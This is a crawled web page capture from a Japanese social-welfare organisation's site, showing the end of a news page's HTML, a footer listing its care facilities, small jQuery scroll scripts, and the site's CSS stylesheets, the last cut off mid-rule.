						<a href="https://popurakai.or.jp/%e5%a4%96%e5%87%ba%e2%98%86%e3%81%bc%e3%81%9f%e3%82%93%e5%9c%92/" rel="prev"></a>						</div>
						<div class="s-pagenavi_02">
														<!-- それ以外の場合 -->
								<a href="https://popurakai.or.jp/news">
									ニュース一覧へ戻る
								</a>
													</div>
						<div class="s-pagenavi_03 sp_none">
						<a href="https://popurakai.or.jp/%e6%ba%80%e5%96%ab%e2%98%85%e3%83%90%e3%83%a9%e6%b9%af/" rel="next">次へ</a>						</div>
						<div class="s-pagenavi_03 pc_none">
						<a href="https://popurakai.or.jp/%e6%ba%80%e5%96%ab%e2%98%85%e3%83%90%e3%83%a9%e6%b9%af/" rel="next"></a>						</div>
					</div>
					<!-- シングルページネーションここまで -->

				</div>
			</div>
		</div>

		<section class="section-block section-banner">
    <div class="container">
        <ul class="banner__list">
            <li>
                <a class="banner-about" href="https://popurakai.or.jp/about" >
                    <img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/img-banner-about-inner-pc.png" alt="">
                    <div class="banner-text d-flex">
                        <h3 class="bold">ポプラ会に<br class="pc_none">ついて
                            <p>ABOUT</p>
                        </h3>
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.803" height="14.813" viewBox="0 0 13.803 14.813">
                            <path id="Path_46335" data-name="Path 46335" d="M-3287,6678.755l6.865-11.909,6.644,11.909" transform="translate(6679.13 3287.649) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
                        </svg>
                    </div>
                </a>
            </li>
            <li>
                <a class="banner-recruit" href="https://job-gear.net/popurakai/"  target="_blank">
                    <img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/index_main_img05.png" alt="">
                    <div class="banner-text d-flex">
                        <h3 class="bold">採用情報
                            <p>RECRUITMENT</p>
                        </h3>
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.803" height="14.813" viewBox="0 0 13.803 14.813">
                            <path id="Path_46335" data-name="Path 46335" d="M-3287,6678.755l6.865-11.909,6.644,11.909" transform="translate(6679.13 3287.649) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
                        </svg>
                    </div>
                </a>
            </li>
            <li>
                <a class="banner-info" href="https://popurakai.or.jp/jyoho" >
                     <img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/option-writing-checkbox-concepts-survey.png" alt="">
                    <div class="banner-text d-flex">
                        <h3 class="bold">情報公開
                            <p>INFOMATION</p>
                        </h3>
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.803" height="14.813" viewBox="0 0 13.803 14.813">
                            <path id="Path_46335" data-name="Path 46335" d="M-3287,6678.755l6.865-11.909,6.644,11.909" transform="translate(6679.13 3287.649) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
                        </svg>
                    </div>
                </a>
            </li>
            <li>
                <a class="banner-shokai" href="https://popurakai.or.jp/shokai" >
                    <img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/banner-inner.png" alt="">
                    <div class="banner-text d-flex">
                        <h3 class="bold">施設案内
                            <p>FACILITIESs</p>
                        </h3>
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.803" height="14.813" viewBox="0 0 13.803 14.813">
                            <path id="Path_46335" data-name="Path 46335" d="M-3287,6678.755l6.865-11.909,6.644,11.909" transform="translate(6679.13 3287.649) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
                        </svg>
                    </div>
                </a>
            </li>
        </ul>
    </div>
</section>	</main>
	<!-- end main --> 
		<footer>
		<div class="container">
			<div class="footer__inner d-flex  align-items-center">
				<div class="footer__logo">
					<a href="https://popurakai.or.jp">
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/logo.png" alt="">
					</a>
				</div>
				<div class="footer__contact">
					<div class="footer__contact-icon sp_none d-flex bold">
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-phone-black.svg" alt="">
						0276-77-2230
					</div>
					<a href="tel:0276772230" class="footer__contact-icon d-flex bold pc_none">
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-phone-black.svg" alt="">
						0276-77-2230
					</a>
					<p>電話受付／月曜日〜金曜日 8:30〜17:30</p>
				</div>
				<a href="https://popurakai.or.jp/contact" class="d-flex footer__button-link align-items-center bold box-shadow-btn">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/mail-white.svg" alt="">
					お問い合わせ
				</a>
				<a class="btn-top" href="">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/backtotop.svg" alt="">
				</a>
			</div>

			<div class="wrap-menu-footer sp_none">
				<div class="block">
					<a class="bold" href="https://popurakai.or.jp">ホーム</a>
				</div>
				<div class="block ">
					<a class="bold" href="https://popurakai.or.jp/about">ポプラ会について</a>
				</div>
				<div class="block ">
					<a class="bold" href="https://popurakai.or.jp/shokai">施設紹介</a>
					<div class="wrap__menu-inner d-flex">
						<ul class="footer__menu">
							<li>
								<a href="https://popurakai.or.jp/clover">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									クローバー荘
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/marguerite">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									マーガレット
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/tanpopo">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									タンポポ
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/mimoza">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									ミモザ荘
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/rindou">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									りんどう
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/himawari">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									ヒマワリ
								</a>
							</li>
						</ul>
						<ul class="footer__menu">
							<li>
								<a href="https://popurakai.or.jp/azami">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									あざみ荘
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/suzukake">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									すずかけ荘
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/shinrakuen">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									伸楽園
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/maple-training">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									メープルトレーニングスタジオ
								</a>
							</li>
						</ul>
					</div>
				</div>
				<div class="block block-last">
					<a class="bold" href="https://popurakai.or.jp/news">ニュース</a>
					<a class="bold" target="_blank" href="https://job-gear.net/popurakai/" rel="noopener noreferrer">採用情報</a>
					<a class="bold" href="https://popurakai.or.jp/jyoho">情報公開</a>
					<a class="bold" href="https://popurakai.or.jp/kessan">当期決算書</a>
					<a class="bold" href="https://popurakai.or.jp/notices">重要事項説明書</a>
				</div>
			</div>
		</div>
		<div class="container02">
			<ul>
				<li><a href="https://www.jka-cycle.jp" target="_blank" rel="noopener noreferrer"><img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/banner5.png" alt=""></a></li>
				<li><img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/banner6.png" alt=""></li>
			</ul>
		</div>
		<div class="copy-right">
		   <div class="container copy-right__inner d-flex align-items-center">
				<a href="https://popurakai.or.jp/hogo">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-f.svg" alt="">
					個人情報保護方針
				</a>
				<p class="bold02">Copyright(c)2006-2022 popurakai.All Rights Reserved.</p>
		   </div>
		</div>
	</footer>
<!-- ページTOPボタン -->
<!-- <a class="btn-top"></a> -->
<style type="text/css">
	.btn-top {
		position: fixed;
		bottom: 111px;
		right: calc((100% - 1024px) / 2);
		border: 0;
		outline: unset;
		padding: 0px;
		cursor: pointer;
		background-color: transparent;
	}
	.btn-top > img {
		display: block;
		width: 70px;
		height: 70px;
	}
	/* .btn-top::before {
		content: '';
		width: 0;
		height: 0;
		display: block;
		border-style: solid;
		border-width: 0 12px 21px 12px;
		border-color: transparent transparent #C3C3C3 transparent;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: auto;
	} */
	@media only screen and (max-width: 767px) {
		.btn-top {
			position: static;
			margin-top: 30px;
		}
	}
</style>
<script>
	$(window).load(function(){
		var h = $(window).height();
		var d = $(document).height();
		var hide = d - h - 10;
		var topBtn = $('.btn-top');
		var eyeh = $('#eyecatch').outerHeight();
		topBtn.css('bottom', '-80px');
		//スクロールが100に達したらボタン表示
		$(window).scroll(function () {
			if ($(this).scrollTop() > eyeh && $(this).scrollTop() < hide) {
				topBtn.css('bottom', '111px');
			} else {
				topBtn.css('bottom', '-80px');
			}
		});
		//スクロールしてトップ
		topBtn.click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 500);
			return false;
		});
	});
	$(function(){
	  // #で始まるa要素をクリックした場合に処理
	  $('a[href^=#]').click(function(){
		// 移動先を0px調整する。0を30にすると30px下にずらすことができる。
		var adjust = 0;
		// スクロールの速度（ミリ秒）
		var speed = 400;
		// アンカーの値取得 リンク先（href）を取得して、hrefという変数に代入
		var href= $(this).attr("href");
		// 移動先を取得 リンク先(href）のidがある要素を探して、targetに代入
		var target = $(href == "#" || href == "" ? 'html' : href);
		// 移動先を調整 idの要素の位置をoffset()で取得して、positionに代入
		var position = target.offset().top + adjust;
		// スムーススクロール linear（等速） or swing（変速）
		$('body,html').animate({scrollTop:position}, speed, 'swing');
		return false;
		});
	});
</script>
<!-- ページTOPボタン -->


	<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/js/jquery-1.11.3.min.js"></script>
	<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/js/jquery.slick.min.js"></script>
	<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/main.js"></script>

<script>objectFitImages();</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popurakai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/css/reset.css
body_size: 1495
content:
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
	-webkit-text-orientation: upright; /* Safari */
}

/*フォント共通部分*/
h1,h2,h3,h4,h5,h6{
	font-weight: 800;
	font-style: normal;
}
body,p,span,th,td,ruby,li,address{
	font-style: normal;
}

body {
	line-height:1;
}

article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
	display:block;
}

nav ul {
	list-style:none;
}

blockquote, q {
	quotes:none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content:'';
	content:none;
}

a {
	color: inherit;
	margin:0;
	padding:0;
	font-size:100%;
	font-style: normal;
	vertical-align:baseline;
	background:transparent;
	text-decoration:none;
	transition: all .5s;
}
a:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
	-ms-filter: "alpha(opacity=80)";
	transition: all .5s;
}

/* change colours to suit your needs */
ins {
	background-color:#ff9;
	color:#000;
	text-decoration:none;
}

/* change colours to suit your needs */
mark {
	background-color:#ff9;
	color:#000;
	font-style:italic;
	font-weight:bold;
}

del {
	text-decoration: line-through;
}

abbr[title], dfn[title] {
	border-bottom:1px dotted;
	cursor:help;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

/* change border colour to suit your needs */
hr {
	display:block;
	height:1px;
	border:0;
	border-top:1px solid #cccccc;
	margin: 2em 0;
	padding:0;
}

input, select {
	vertical-align:middle;
}


/*追記部分*/
html{touch-action: manipulation;}

ul,ol {
	list-style:none;
}
li {
	display: block;
}

/*2021年おすすめのfont-family設定例*/
/*参照元 : https://willcloud.jp/knowhow/font-family/*/

/*サイト全体のベースフォントがゴシック体ここから*/
/*body{
	font-family:
	"Helvetica Neue",
	"Helvetica",
	"Hiragino Sans",
	"Hiragino Kaku Gothic ProN",
	"Arial",
	"Yu Gothic",
	"Meiryo",
	sans-serif;
	color: #000000;
}*/
/*サイト全体のベースフォントがゴシック体で例外で明長体を使う場合クラスを付与*/
/*.font-m{
	font-family: "Times New Roman",
	"YuMincho",
	"Hiragino Mincho ProN",
	"Yu Mincho",
	"MS PMincho",
	serif;
}*/
/*サイト全体のベースフォントがゴシック体ここまで*/



/*サイト全体のベースフォントが明朝体ここから*/
/*body{
	font-family: "Times New Roman",
	"YuMincho",
	"Hiragino Mincho ProN",
	"Yu Mincho",
	"MS PMincho",
	serif;
	color: #000;
}*/
/*サイト全体のベースフォントが明朝体で例外でゴシック体を使う場合クラスを付与*/
/*.font-g{
	font-family:
	"Helvetica Neue",
	"Helvetica",
	"Hiragino Sans",
	"Hiragino Kaku Gothic ProN",
	"Arial",
	"Yu Gothic",
	"Meiryo",
	sans-serif;
}
*/
/*サイト全体のベースフォントが明朝体ここまで*/

--- FILE ---
content_type: text/css
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/css/reset-cf7.css
body_size: 685
content:
/*input type=”text”*/
input[type="text"],
input[type="tel"],
input[type="email"],
input[type="url"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	resize: none;
	padding: 0;
	border: 0;
	outline: none;
	background: transparent;
	border-radius: 0;
}
/*type=”tel”やtype=”email”など、他の1行テキストもリセットしたい場合は適宜追加してください。*/

/*ラジオボタン*/
input[type="radio"] {
	display: none;
}
input[type="radio"]:checked + label {
	background: #ff0000;
}
/*デフォルトのラジオボタンはdisplay: none;で非表示にして、labelに背景画像を指定してデザインを変更する想定です。
もしくは::beforeなどの疑似要素でデザインを変更してもよいです。
選択時の変更は隣接セレクタを使って対応しています。*/

/*チェックボックス*/
input[type="checkbox"] {
	display: none;
}
input[type="checkbox"]:checked + label {
	background: #ff0000;
}

/*セレクトボックス*/
select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: none;
	outline: none;
	background: transparent;
}

/*テキストエリア*/
textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	resize: none;
	padding: 0;
	border: 0;
	outline: none;
	background: transparent;
	border-radius: 0;
}
/*chromeなどで右下に表示されるリサイズ用のUIを非表示にするため、resize: none;を指定しています。
ユーザーにリサイズをさせたい場合は外してください。
セレクトボックスと同じく、テキストエリアもIEだけ少し表示が異なるのでご注意ください。*/

/*ボタン*/
button,
input[type="submit"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 0;
	border: none;
	outline: none;
	background: transparent;
}

--- FILE ---
content_type: text/css
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/css/admin.css?2
body_size: 4873
content:
@charset "utf-8";

/*明朝体*/

body{
	font-family:
	'游ゴシック体',
	'YuGothic',
	'游ゴシック',
	'Yu Gothic',
	sans-serif;
	color: #323333;
	font-weight: 400;
}
.bold{
	font-family:
	'游ゴシック体',
	'YuGothic',
	'游ゴシック',
	'Yu Gothic',
	sans-serif;
	font-weight: 800;
}
.font02{
	font-family:
	'Helvetica Neue',
	'Helvetica',
	sans-serif;
	font-weight: 400;
}
.bold02{
	font-family:
	'Helvetica Neue',
	'Helvetica',
	sans-serif;
	font-weight: 800;
}



/*PC用CSS(ipad mini 7.9インチ対応)*/

@media only screen and (min-width: 768px) {
	.pc_none {
		display: none !important;
	}
}


/*SP用CSS(ipad mini 7.9インチ未対応)*/

@media only screen and (max-width: 767px) {
	.sp_none {
		display: none !important;
	}
}


/*iPad 縦横両方*/


/*@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
}*/


/*iPad 縦向きのみ*/


/*@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation:portrait) {
}*/


* {
	box-sizing: border-box;
}

body {
	min-width: 1080px;
	height: auto;
	position: relative;
	color: #323333;
}

.container {
	width: 1024px;
	margin: 0 auto;
}

.d-flex {
	display: flex;
}

.align-items-center {
	align-items: center;
}

/* :root {
	--color-orange:#BF5304;
	--color-blue01:#0E9CB5;
	--color-blue02:#3451A2;
	--color-yellow:#E0A400;
	--color-green01:#67A024;
	--color-green02:#358617;
	--color-brown:#81292D;
	--color-black:#323333;
} */

.cl-orange {
	color: #BF5304;
}

.cl-blue01 {
	color:#0E9CB5;
}

.cl-blue02 {
	color: #3451A2;
}

.cl-yellow {
	color: #E0A400;
}

.cl-green01 {
	color: #67A024;
}

.cl-green02 {
	color: #358617;
}

.cl-brown {
	color: #81292D;
}

.bg-green01 {
	background-color: #67A024;
}

.bg-yellow {
	background-color: #E0A400;
}

.bg-blue02 {
	background-color: #3451A2;
}

.bg-blue01 {
	background-color:#0E9CB5;
}

.bg-orange {
	background-color: #BF5304;
}

.box-shadow-btn {
	box-shadow: 3px 3px 6px rgb(0 0 0 / 16%);
}

.custom-cursor {
	cursor: url(../img/common/cusor.svg) 1 1, pointer;
	cursor: -webkit-image-set(
		url(../img/common/cusor.svg) 1x,
		url(../img/common/cusor.svg) 1x
	  )
	  10 10,
	pointer;
}

/* ===========header=========== */
header {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: auto;
	z-index: 30;
	background-color: #fff;
	min-width: 1080px;
}

.header__inner {
	justify-content: space-between;
	align-items: center;
	padding: 39px 0px 13px;
	height: 150px;
	position: relative;
	flex-wrap: wrap;
}

.header__inner > nav {
	display: flex;
	align-items: center;
	flex: 1;
	justify-content: space-between;
}

.header__logo img {
	max-width: 236px;
}

.header__menu  {
	position: relative;
	flex: 1;
	justify-content: flex-end;
}

.header__menu  > li {
	width: 135px;
	padding: 10px 5px 5px;
	border-right: 1px solid #8D8D8D;
	display: flex;
   justify-content: center;
}

.header__menu  > li a {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.header__menu  > li a > p {
	font-size: 15px;
	color: #358617;
	font-weight: bold;
	text-align: center;
	margin-top: 6px;
}

.header__menu  > li a > p > span {
   color: #686969;
   display: inline-block;
   padding: 0px 4px 6px;
   position: relative;
   font-size: 9px;
   text-transform: uppercase;
}

.header__menu  > li a > p > span::after {
	position: absolute;
	content: "";
	width: 0%;
	height: 4px;
	background-color: #358617;
	bottom: 0px;
	left: 0px;
	transition: 0.3s;
}

.header__menu  > li a:hover >p > span::after {
	width: 100%;
}

.header__menu  > li.active > a > p > span::before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	background-color: #358617;
	bottom: 0px;
	left: 0px;
	transition: 0.3s;
}

/*ページ別ヘッダー装飾*/
li.active a p span::before{
	width: 100%;
}

.header__contact {
	width: auto;
	padding-left: 42px;
	padding-top: 28px;
}

.header__contact .number__phone {
	align-items: flex-start;
}

.header__contact .number__phone img {
	max-width: 19px;
	display: block;
	margin-right: 3px;
	margin-top: 6px;
}

.header__contact .number__phone p span.bold{
	font-size: 23px;
	line-height: 33px;
	white-space: nowrap;
}

.header__contact .number__phone p span {
	font-size: 12px;
	white-space: nowrap;
}

.header__bt {
	position: absolute;
	top: 0;
	right: 0;
	height: 53px;
	background-color: #358617;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	cursor: pointer;
	min-width: 172px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.header__bt:hover {
	opacity: 0.7;
}

.header__bt > span {
	font-size: 15px;
	padding-left: 5px;
	color: #fff;
}

/* ===========end--header=========== */


main {
	margin-top: 150px;
}

.breadcrumb {
	margin-bottom: 52px;
}

.breadcrumb a {
	font-size: 12px;
	line-height: 22px;
	white-space: nowrap;
	color: #358617;
}

.breadcrumb span {
	font-size: 12px;
}

.section__title {
	text-align: center;
	padding: 20px;
	margin-bottom: 30px;
}

.section__title h1,
.section__title h2,
.section__title h3 {
	font-size: 28px;
	line-height: 38px;
}

.section__title h1 span,
.section__title h2 span,
.section__title h3 span {
	font-size: 20px;
	color: #67A024;
}
.section__title h1 span,
.section__title h2 span,
.section__title h3 span {
	font-size: 14px;
	line-height: 24px;
	color: #358617;
	display: block;
}

.section__title.border-l-r {
	border-top: 1px solid #358617;
	border-bottom: 1px solid #358617;
}

.contact-section {
	padding: 50px 0px;
}

.contact-box {
	width: 100%;
	background-color: #E9F1DF;
	border-radius: 15px;
	height: 140px;
	justify-content: center;
}

.contact-box > img {
	max-width: 293px;
	margin-right: 40px;
}

.contact__inner {
	margin-left: 40px;
}

.contact__inner  > p {
	font-size: 14px;
	line-height: 24px;
}

.contact__inner a.phone {
	align-items: center;
	font-size: 37px;
}

.contact__inner a.phone  > img {
	display: block;
	width: 30px;
	margin-right: 6px;
}


.section-block {
	padding: 46px 0px;
}


section.section-news {
	padding: 80px 0px;
	background-color: #FDFFEB;
}

.section__title > span {
	/*display: inline-flex;
	align-items: center;
	font-size: 15px;
	color: #358617;
	margin-bottom: 4px;*/
	position: relative;
	width: 265.6px;
	display: block;
	height: 20.7px;
	margin: 0 auto 10px;
}

.section__title > span img {
	/*margin: 0px 5px;*/
	height: 100%;
	margin: auto;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.section__title.border-b {
	border-bottom: 1px solid #358617;
}

ul.news__list {
	margin-top: 55px;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: stretch;
	padding-left: 15px;
}
ul.news__list.rindou_arc{
	margin-top: 150px;
}
@media only screen and (max-width: 767px) {
	ul.news__list.rindou_arc{
		margin-top: 120px;
	}
}

.news__list li  {
    width: 300px;
    max-width: 300px;
    margin-bottom: 35px;
    margin-right: 54px;
    position: relative;
}
@media only screen and (max-width: 767px) {
    .news__list li{
        width: 100%;
        max-width: inherit;
        margin-bottom: 45px;
        margin-right: 0;
    }
}
.news__list li:nth-of-type(3n){
	margin-right: 0;
}
.news__list li .cat {
	position: absolute;
	width: 85px;
	height: 85px;
	border-radius: 50%;
	left: -15px;
	top: -25px;
	font-size: 11px;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 8px;
	text-align: center;
	z-index: 10;
	background-color: #358617;
}

/*.news__list li .thumb {
	position: relative;
}*/

.news__list li .thumb  >  img {
	max-height: 200px;
	width: 100%;
} 


/*ニュースカテゴリー別背景色指示*/
.news__list li .cat.bold.catbg3{
	background-color: #67A024;
}
.news__list li .cat.bold.catbg4{
	background-color: #67A024;
}
.news__list li .cat.bold.catbg5{
	background-color: #67A024;
}
.news__list li .cat.bold.catbg6{
	background-color: #67A024;
}
.news__list li .cat.bold.catbg7{
	background-color: #E0A400;
}
.news__list li .cat.bold.catbg8{
	background-color: #E0A400;
}
.news__list li .cat.bold.catbg9{
	background-color: #3451A2;
}
.news__list li .cat.bold.catbg10{
	background-color: #0E9CB5;
}
.news__list li .cat.bold.catbg11{
	background-color: #0E9CB5;
}
.news__list li .cat.bold.catbg12{
	background-color: #0E9CB5;
}
.news__list li .cat.bold.catbg13{
	background-color: #BF5304;
}
.news__list li .cat.bold.catbg14{
	background-color: #358617;
}
.news__list li .cat.bold.catbg15{
	background-color: #0E9CB5;
}

.news__list li .desc {
	padding: 15px 0px;
}

.news__list li .desc span.time {
	font-size: 13px;
	line-height: 23px;
	margin-bottom: 6px;
}

.news__list li .desc .title  {
	display: block;
	font-size: 17px;
	line-height: 27px;
	margin-bottom: 8px;
}

.news__list li .desc > p {
	font-size: 14px;
	line-height: 24px;
}

a.link-to-archive {
	display: flex;
	background-color: #358617;
	color: #fff;
	font-size: 16px;
	width: 288px;
	padding: 17px 10px;
	align-items: center;
	justify-content: center;
	border-radius: 25px;
	margin: 20px auto 0px;

	position: relative;
}
a.link-to-archive img {
	position: absolute;
	width: 11.5px;
	top: 50%;
	transform: translateY(-50%);
	right: 60px;
}
a.link-to-archive.rindou{
	width: 350px;
	position: static;
}
@media only screen and (max-width: 767px) {
	a.link-to-archive.rindou{
		width: 288px;
	}	
}
@media only screen and (max-width: 767px) {
	
}
a.link-to-archive.rindou img{
	position: static;
	width: 11.5px;
	margin-left: 10px;
	transform: initial;
}

section.section-banner {
	padding-top: 0px;
	padding-bottom: 70px;
}

.banner__list {
	display: flex;
	align-items: stretch;
	flex-wrap: wrap;
	justify-content: space-between;
}

.banner__list li {
	width: calc(100%/2 - 15px);
	max-width: 497px;
	margin-bottom: 30px;
}

.banner__list li a {
	width: 100%;
	height: 150px;
	border: 3px solid #358617;
	border-radius: 5px;
	display: flex;
	box-sizing: border-box;
	justify-content: space-between;
	align-items: center;
}

.banner__list li a:hover {
	background-color: #358617;
	opacity: 1;
}

.banner__list li a > img {
	width: 285px;
	height: 100%;
	object-fit: cover;
	display: block;
}
.banner__list li:nth-of-type(1) a > img{
	width: 254px;
}
.banner__list li a:hover .banner-text h3  {
	color: #fff;
}

.banner__list li a:hover .banner-text h3 p {
	color: #99C28A;
}

.banner__list li a:hover .banner-text svg path{
	stroke: #fff;
}

.banner__list li a .banner-text {
	width: auto;
	height: auto;
	flex: 1;
	justify-content: center;
	align-items: center;
}

.banner__list li a .banner-text > h3 {
	font-size: 20px;
	line-height: 30px;
	color: #358617;
	text-align: center;
	margin-right: 28px;
	transition: 0.2s;
}

.banner__list li a .banner-text > h3 p {
	font-size: 13px;
	font-weight: 400;
	line-height: 23px;
	color: #686969;
	text-transform: uppercase;
	transition: 0.2;
}

.banner__list li a .banner-text > svg {
	width: 13.5px;
}


.facilities__title {
	font-size: 18px;
	color: #fff;
	height: 50px;
	line-height: 50px;
	padding-left: 12px;
	padding-right: 12px;
	margin-bottom: 15px;
	width: 100%;
}

.bg-top {
	width: 100%;
	height: 50px;
	margin-bottom: 15px;
}

.facilities__list {
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: stretch;
}

.facilities__item-tow-coll {
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: stretch;
}

.facilities__item-tow-coll .facilities__item {
	width: calc(100%/2 - 15px);
}

.facilities__item {
	width: calc(100%/3 - 15px);
	max-width: 320px;
	margin-bottom: 30px;
}

.facilities__item-tow-coll {
	width: calc(100%  - 320px);
	max-width: 672px;
	margin-bottom: 0px;
}

.facilities__item  .thumb img {
	display: block;
	width: 100%;
}

.facilities__item .desc {
	padding: 26px 30px;
	height: 250px;
	background-color: #F2F2F2;
}
@media only screen and (max-width: 767px) {
	.facilities__item .desc {
		height: auto;
	}
}
li.facilities__item .desc.layout02{
	height: 280px;
}
@media only screen and (max-width: 767px) {
	li.facilities__item .desc.layout02{
	height: auto;
}
}

.facilities__item .desc > h4 {
	font-size: 15px;
	color: #67A024;
	line-height: 25px;
}

.facilities__item .desc > h4.color-yellow {
	color: #E0A400;
}

.facilities__item .desc > h4.color-blue02 {
	color: #3451A2;
}

.facilities__item .desc > h4.color-blue01 {
	color: #0E9CB5;
}

.facilities__item .desc > h4.color-orange {
	color: #BF5304;
}
.facilities__item h4.training{
	color: #000;
	font-size: 20px;
	line-height: 30px;
}
.facilities__item .desc a.facilities__link.training{
	color: #0E9CB5;
	font-size: 15px;
	line-height: 25px
}

.facilities__item .desc a.facilities__link {
	justify-content: space-between;
	font-size: 20px;
	line-height: 30px;
	padding-bottom: 4px;
	border-bottom: 1px solid #8D8D8D;
	margin-bottom: 13px;
	color: #000;
}

.facilities__link img {
	display: block;
	max-width: 28px;
}

ul.desc__list li {
	font-size: 14px;
	line-height: 23px;
}


/* =======footer======= */
footer {
	background-color: #F2F2F2;

}

.footer__inner {
	padding: 75px 0px 45px;
	justify-content: space-between;
	border-bottom: 1px solid #8D8D8D;
}

.footer__logo {
	max-width: 295px;
}

.footer__logo a:hover {
	opacity: 0.7;
	display: block;
}

.footer__logo a > img {
	display: block;
	width: 100%;
}

.footer__button-link {
	width: 300px;
	height: 67px;
	line-height: 67px;
	background-color: #358617;
	color: #fff;
	font-size: 18px;
	border-radius: 5px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.footer__button-link > img {
	width: 23px;
	display: block;
	margin-right: 5px;
}

.footer__contact {
	padding: 0px 5px;
}

.footer__contact-icon {
	align-items: center;
	font-size: 37px;
	line-height: 47px;
}

.footer__contact-icon > img {
	width: 30px;
	display: block;
	margin-right: 6px;
}

.footer__contact > p {
	font-size: 14px;
}

.wrap-menu-footer {
	display: flex;
	align-items: flex-start;
	padding: 45px 0px;
}

.wrap-menu-footer .block {
	margin-right: 7.2%;
}

.wrap-menu-footer .block:last-of-type {
	margin-right: 0px;
}

.wrap-menu-footer .block > a {
	font-size: 15px;
	line-height: 25px;
	display: block;
}

.wrap-menu-footer .block-last > a {
	margin-bottom:4px ;
}

.wrap__menu-inner {
	margin-top: 15px;
	align-items: flex-start;
}

.footer__menu:nth-child(1) {
	margin-right: 70px;
}

.footer__menu li a {
